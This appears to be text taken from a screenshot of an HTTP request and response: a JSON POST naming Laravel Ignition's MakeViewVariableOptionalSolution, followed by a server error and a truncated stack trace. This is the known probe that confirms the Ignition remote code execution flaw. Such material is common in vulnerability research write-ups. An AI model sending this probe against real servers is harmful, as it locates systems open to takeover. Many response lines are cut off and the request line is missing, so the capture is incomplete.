 5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.109
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: XSRF-TOKEN=
eyJpdiI6InorNVhSSXdXNENudzdUamhmNTREREE9PSIsInZhbHVlIjoicnF0ZmxDNnB2Q
3B1ZkR1T0VBWGwrQ1JrRndaanN4Rko5V1MrSWd6b2lqVTliNTliWWtEcHVVSWxEeENDQW
M4UEJzNFdobWFtOWVIZWJRaVJEUFZTT2hsT2RVSDU1YnJBTTQxOFpYRytnaDgxSHhhVlF
yVEs2L3BWbDRRcFFUaFkiLCJtYWMiOiJhNWJjZmFjMmI0YmYzOTRkNWVkZjU2MzllZDI1
NjIxMzYxNzBjZWM1NmRiYTE4Y2Y0MWRhY2Y5MTA3MGRmNDhiIiwidGFnIjoiIn0%3D;
laravel_session=
eyJpdiI6ImpsVjJwZnRTYm5KQzRCMjZXYUQ0amc9PSIsInZhbHVlIjoiRHNPbTlwcEhCb
TNadVhLaGZnR0psMWx6UjNkRVNpMXVEK0ZUZ1ZlTXJ1L1FlY0xRVi9qOVJxYm9oalZlcz
lGMDFoTGRDT2s2eWh2YUYwN0xGOUxZNHJpOHRKOFU2YU9ObjhtcmJjS1FIK0tuSHpzR0l
zSzRTc0t2WUxvU1BWZWEiLCJtYWMiOiI1ZDI3ZGZiNDRlMzQ5NTEwMTA5MTA3OWVkNmM3
YWM5MTJmNmMwZjliNjM0NzU5ZjJiN2E4ODY2ZjEyMGU1NmNlIiwidGFnIjoiIn0%3D
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 163
13
14 {
15 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
16 "parameters": {
17 "variableName": "username",
18 "viewFile": "AA"
19 }
20 }
5 X-Powered-By: PHP/7.3.25
6 Cache-Control: no-cache, private
7 date: Wed, 02 Mar 2022 14:27:23 GMT
8 Content-Type: text/html; charset=UTF-
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents(A
14
15 #0 [internal function]: Illuminate\
16 #1 /src/vendor/facade/ignition/src/
17 #2 /src/vendor/facade/ignition/src/
18 #3 /src/vendor/facade/ignition/src/
19 #4 /src/vendor/laravel/framework/sr
20 #5 /src/vendor/laravel/framework/sr
21 #6 /src/vendor/laravel/framework/sr
22 #7 /src/vendor/laravel/framework/sr
23 #8 /src/vendor/laravel/framework/sr
24 #9 /src/vendor/facade/ignition/src/
25 #10 /src/vendor/laravel/framework/s
26 #11 /src/vendor/facade/ignition/src
27 #12 /src/vendor/laravel/framework/s
28 #13 /src/vendor/laravel/framework/s
29 #14 /src/vendor/laravel/framework/s
30 #15 /src/vendor/laravel/framework/s
31 #16 /src/vendor/laravel/framework/s
32 #17 /src/vendor/laravel/framework/s
33 #18 /src/vendor/laravel/framework/s
34 #19 /src/vendor/laravel/framework/s
35 #20 /src/vendor/laravel/framework/s
36 #21 /src/vendor/laravel/framework/s